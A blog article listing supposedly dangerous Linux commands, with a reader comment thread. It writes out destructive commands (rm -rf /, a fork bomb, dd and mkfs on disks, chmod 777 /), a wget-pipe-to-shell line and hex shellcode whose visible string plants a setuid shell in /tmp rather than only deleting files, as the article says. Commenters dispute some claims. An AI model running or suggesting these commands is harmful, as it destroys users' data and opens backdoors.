The command-line interface is a powerful and handy utility for administering a Linux system. It provides a fast and versatile way of running the system, especially when managing headless systems which do not have a graphical interface.
While useful in managing your system, the command line is fraught with risks. Running bad commands can cause harm and irrecoverable damage to your system. In this guide, we have compiled a list of some of the riskiest commands that you should not think of executing on your system.

1. rm -rf / Command
The rm command is a Linux command used to delete files and directories depending on the arguments used. However, extreme caution should be taken when using the rm command as a slight typo or mistake can result in unrecoverable system damage.
When executed as root with the -rf / option, the command recursively deletes all files and directories on your system starting from the root (/) which is the highest in the Linux File Hierarchy structure. In a nutshell, the rm -rf / command completely wipes out your system resulting in a broken and unrecoverable system.
The some of options used with the rm command are.
- rm command in Linux is used to delete files.
- rm -r command deletes the folder recursively, even the empty folder.
- rm -f command removes ‘Read only File’ without asking.
- rm -rf / : Force deletion of everything in the root directory.
- rm -rf * : Force deletion of everything in the current directory/working directory.
- rm -rf . : Force deletion of current folder and subfolders.
In fact, when you run the command as a regular user, you will get two warnings on the terminal.
To overcome accidental deletion of files by the ‘rm‘ command, create an alias of the ‘rm’ command as ‘rm -i’ in the “.bashrc” file, it will ask you to confirm every deletion.

2. :(){:|:&};: Command
The above is actually a fork bomb. It operates by creating a function called ':', which calls itself twice, once in the foreground and once in the background. The function executes repeatedly and in doing so, consumes all the system resources resulting in a system crash.
In fact, a fork bomb command is essentially a form of DoS (Denial-of-Service) attack. It is also referred to as the Wabbit or Rabbit virus. The worst part is that you don’t need to be root to launch this attack.
Thankfully, you can shield yourself from this attack by limiting the number of processes run by local users to around 4000.
You can do this by running the command:
$ ulimit -S -u 4000
You can later verify this using the command:
$ ulimit -u
3. command > /dev/sda
Running a command followed by >/dev/sda overwrites the /dev/sda block on your hard drive. This block contains filesystem data and when overwritten, results in a damaged system that is irrecoverable.
4. mv folder /dev/null
Another harmful operation that you should not try is moving a directory or file to /dev/null. The /dev/null file is a special type of file known as the null device or “the black hole“. Anything that is moved to /dev/null is discarded and destroyed.
The following command moves all the contents of the user’s home directory to /dev/null, consequently discarding all the data contained in the user’s home directory
# mv /home/user/* /dev/null
5. wget http://malicious_source -O- | sh
The wget command is a command that downloads files from a web or file server. The above command downloads a script from a malicious source and then executes it.
6. mkfs.ext3 /dev/sda
The mkfs command creates a new filesystem (either ext2, ext3, ext4, etc) on a formatted storage device, in most cases a partition of a hard disk drive. Running the mkfs command on a partition wipes all the data stored in it.
While useful in formatting disk partitions, formatting an entire drive (such as mkfs.ext3 /dev/sda) crashes the system and leaves it in an irrecoverable state. This happens because it destroys all the system files alongside your personal data.
The command can also take other forms as shown below.
# mkfs.ext4 /dev/sda # mkfs.xfs /dev/sda # mkfs.btrfs /dev/sda

7. > file Command
The > file wipes out a file’s content and leaves it blank. It is synonymous with the cat /dev/null > file command. Caution should therefore be taken when using the redirection operators in a Linux system.
Below is a demonstration of how this command overwrites a text file. You can imagine the disaster that this command would cause when the file involved is a configuration file.
8. ^foo^bar
The ^foo^bar command is as dangerous as it is useful depending on how it is executed. While it allows you to edit previously executed commands and execute them again, it can be disastrous if you are not keen on the changes made to the commands before running them.
9. dd if=/dev/random of=/dev/sda
The above command wipes out the /dev/sda block and writes random junk data to the block. Your system would be left at an inconsistent and unrecoverable stage.
10. Chmod -R 777 /
While it may not immediately crash your Linux system, the chmod -R 777 / command recursively assigns all permissions (read, write and execute) to all files on your Linux system starting from the root.
This effectively exposes all critical configuration files and other files to all users and this poses a huge security risk to your system. Anyone with nefarious intentions can tinker with crucial files and easily break your system.
11. The Hidden Command
The below command is nothing but the first command above (rm -rf). Here the codes are hidden in hex so that an ignorant user may be fooled. Running the below code in your terminal will wipe your root partition.
This command here shows that the threat may be hidden and not normally detectable sometimes. You must be aware of what you are doing and what would be the result. Don’t compile/run codes from an unknown source.
char esp[] __attribute__ ((section(“.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″ “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″ “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″ “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″ “\x6e\x2f\x73\x68\x00\x2d\x63\x00″ “cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”;
Note: Don’t execute any of the above commands in your Linux terminal or shell or on your friend or school computer. If you want to test them, run them on a virtual machine.
Any inconsistency or data loss, due to the execution of the above command will break your system down for which, neither the Author of the article nor Tecmint is responsible.
That’s all for now. I will soon be here again with another interesting article you people will love to read. Till then Stay tuned and connected to Tecmint.
If you know any other such Dangerous Linux Commands and you would like us to add them to the list, please tell us via the comment section, and don’t forget to give your valuable feedback.


Hi, I once had to remove some temporary files beginning with a tilde in my home directory, unfortunately, I was distracted and typed an extra space after the tilde:
rm ~ *, you can imagine what happened.Anyway, such errors are good to do once, because that’s the kind of thing you never ever forget;-p)
As many note here, there is a lot of harmful commands that can make a lot of damage…
Check out this project, intercept any risky patterns (default or defined by you) and prompt you a small challenge for double verification, kinda like a captcha for your terminal.
https://github.com/kaplanelad/shellfirm
Today I wrote a command using a single
*nothing more and the result was that the entire current directory was deleted!Fortunately, I add all backed up on Git bitbucket.
Is there any teaching about hidden commands?
:(){:|:&}gives me “bash: syntax error near unexpected token `{:’“. Please help.You missed out a :
:(){:|:&}:Thanks. now I’m really curious to see these commands in action!
“rm -f” overrides “rm -i”, isn’t it?
Hmm… Thanks for the article. But KJ is right: “I doubt this is going to work, you will get an error message like:
mv: target ‘/dev/null’is not a directory or mv: cannot overwrite non-directory ‘/dev/null’ with directory ‘folder’”It is impossible to move folders to
/dev/null. One would expect the author of a guide like this to actually have tried the commands before writing an “expert” article about it… But is that just me being overly critical??? However, files can be moved there. But these files will overwrite /dev/null-content.Other for the list:
chmod 777 -R * on /
Linux is so brain dead. Running comamnds is like releasing a bull in a kitchen. On older systems with CLI, you would type a commandName and it would spit out instructions and easy to understand help. Something like the format command would stop and ask for input. If you wanted to automate, you could force confirmation within a batch file (ie, Continue (Y/n)? | Y – or something similar).
So one would run a batch file for automated processing. When Linus decided to clone a unix-like OS, he didn’t bother to ask himself if he should improve it. He cloned garbage in and produced garbage out. All the s**t-grinning Unix users just nodded their heads and produced a community of Unix-like Linux users smiling that s**t-eating grin of conformity.
To this day we’re still struggling with installing software using medieval techniques, producing 100s of distros – none of which are compatible with eachother for something that should be as simple as installing an app. Package managers that can’t even distinguish between a library or a program when searching for a programName like “editor”. Even if an editor is searchable within a PM, it doesn’t have a tagName of ‘editor’ and you need to know the exact weird, brain-dead name the developer gave it.
I don’t even think I’ve ever seen a bashScript anywhere written with any kind of errorlevel checking. It’s just one line, followed by another. It assumes that everything on the system is exactly the same. It’s that same mentality of sloppy coding, sloppy programs that permeate this sloppy system. At least with some older CLI systems, it was common to write things like (IF exist… DO this… if NOT, skip and do something else). It’s no wonder Linux has never taken off. Even the most inane user recognizes garbage when they see it.
When someone suggests making any change to the system that might benefit everyone in terms if functionality, the grey-haired Linux zombies come out. If there was any group of software users that can’t stand change (for the better), it’s Linux Desktop users.
You are so brain-dead.. Before you post anything:
a) thank to the people spending time and energy to post such articles, first off. Learn to appreciate things.
b) make sure you have enough knowledge about it.
We all certainly understand your pain. Sounds like, hopeless.
What does that means #history | sh
Ten most dangerous you should NEVER execute on Linux?
Eight out of ten are either stand-bys that any Linux admin should know AND use, or won’t do what you think they do (#4, as mentioned above, is perfectly safe).
I’ll give you the fork bomb. Executing that would be pretty stupid. Though I’ll grant that you should always read the contents of any script you download with wget _before_ executing it.
Otherwise, if you didn’t know what could happen why do you even have command line access?
one more crontab -r
keep backup of /var/spool/cron/root
4. mv folder /dev/null
I doubt this is going to work, you will get an error message like:
mv: target ‘/dev/null’ is not a directory
or
mv: cannot overwrite non-directory ‘/dev/null’ with directory ‘folder’
If you know some linux you quickly learn that for many command “-v” means verbose and with that it show more of what’s going on
now don’t use “-v” with pkill with the intent that you want to show what is killed or so
pkill -v -u baduser
you think you will see what is killed but since pkill comes from grep where “-v” means invert you kill every process _except_ those owned by baduser.
Of course the basic rule is to not be logged in as root to start with and when having to do root stuff you “sudo pkill -u baduser”, then “rm -rf /” won’t be as bad.
Hi Avishek ,
I can use the command like rm -rf *some log file* right ? Hope this will not delete the directory
Another interesting command that you should probably not run is “pkill -STOP -u root” …
One more comment you have to add,
#history | sh
@ Rohan Khanolkar,
Thanks for the feedback. Please make a short note of what this command will do and we will add this to the article.
It executes every single command already executed and logged into the history, very dangerous…
# chmod -R 000 /
$ touch test
$ ls -l test
-rw-r–r– 1 avi avi 0 Nov 10 17:21 test
$ chmod -R 000 test
$ ls -l test
———- 1 avi avi 0 Nov 10 17:21 test
It is basically changing file mode bits. There seems no reason to include the above command under “Dangerous Linux Commands”
Executing that command will remove executable permissions from all files and folders in the filesystem, preventing you from executing any commands or traversing any folders.
No! it will only remove executable permission from text file not all files and folders in the file system.
Check the first command is “$ touch test”. Means confirmed it is a file. Moreover how come it become dangerous?
@Avishek,
Its very useful :)
@Raju
Good to know that.
@Jzeet Machinate
I am a learner in scripting just i have tried for solution and its worked
cat filename |head -7|tail -3
but when i checked the google it has many solution to print the lines
ex:sed awk
Thanks
I have been asked to print 6th,7th and 8th line . If there a 10 lines in the file . Only using the HEAD command. We can use head command not more than 3 times.
So one can answer me. I’ll be very thankful to one.!!
Thank You.!!
Avishek,
do you remember for (old) dangerous Unix command “yes” ?
please, try this from command line (without quotas) :
“yes > /dev/null | &”
Julius
AGNICOLI Slovakia
HAHAHA or better “yes > /dev/sda*|&”
WARNING : PLEASE DON’T COPY and RUN ANY COMMAND FROM HERE
The last one seemed to be x86-only…
Seriously? Are you making all this up?
How can one even come up with somehting like no.5. Also, no.6 is just a particular case of mkfs.XYZ. And how no.9 is “safer” than dd if=/dev/zero of=/dev/sda ? BTW, I use no.7 all the time when I need to erase a file. Therefore the following sentence doesn’t make much sense to me:
“Note: Don’t execute any of the above command in your Linux terminal or shell or of your friend or school computer.”
Regards
@ sania, if you did that, and it was ok with you, never means you were right. There are a lot of relative new users and remember anyone can commit mistake, one mistake and you are lost.
About No.9. how long time it will be for 500GB HDD. I would like wipe-out my HDD when I will change my older computer to newer one, and I would like to use it for delete all data on that HDD. So nobody could read it and after re-formating that HDD will be still usable.
And it should be start from terminal after start system? Or I should chroot to it?
Thx for answers.. I didn’t do this, never… but I would like to use it in near future. Have a nice day.
I use this command (#9) to wipe a drive, and it can take a long time. I have found that adding the option bs=1M (block-size == 1MB) helps (the default write size is, I think, 64KB). Bigger than that I haven’t found helps much. Less takes longer.
That said, caveat user! If you use the wrong device ID, you can be in serious trouble, kind of like running (as root) “rm -rf *” when you are in the root of the file system… :-) I’ve done that, and then took a couple of days to recover my data… I only needed to do it once to learn my lesson!
Thanks @ Rubberman for your concern.
What about killall5
@ Felipe Alcacibar :)
You can’t be serious. This is more like a how-to guide than a warning.
Seriously? It is all about how it takes.